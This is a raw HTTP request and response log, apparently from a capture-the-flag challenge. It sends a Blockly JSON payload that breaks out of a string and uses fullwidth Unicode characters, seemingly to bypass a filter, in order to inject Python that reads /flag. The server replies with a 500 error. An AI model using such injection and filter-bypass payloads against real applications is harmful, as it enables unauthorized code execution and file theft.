 POST /blockly_json HTTP/1.1
Host: eci-2zeg9nmyrzhw9h3s3i6p.cloudeci1.ichunqiu.com:5000
Content-Length: 162
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
Content-Type: application/json
Origin:
http://eci-2zeg9nmyrzhw9h3s3i6p.cloudeci1.ichunqiu.com:5000
Referer:
http://eci-2zeg9nmyrzhw9h3s3i6p.cloudeci1.ichunqiu.com:5000/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close

"blocks":{
"blocks":[
{
"type":"text",
"fields":{
"TEXT":
"‘\nｐｒｉｎｔ（ｏｐｅｎ（＂／ｆｌａｇ＂）．ｒｅａｄ（））\n＃"
},
"inputs":{
}
}
]
}
}
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Sat, 02 Nov 2024 03:41:30 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 265
5 Connection: close
6
7 <!doctype html>
8 <html lang=en>
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.
</p>
12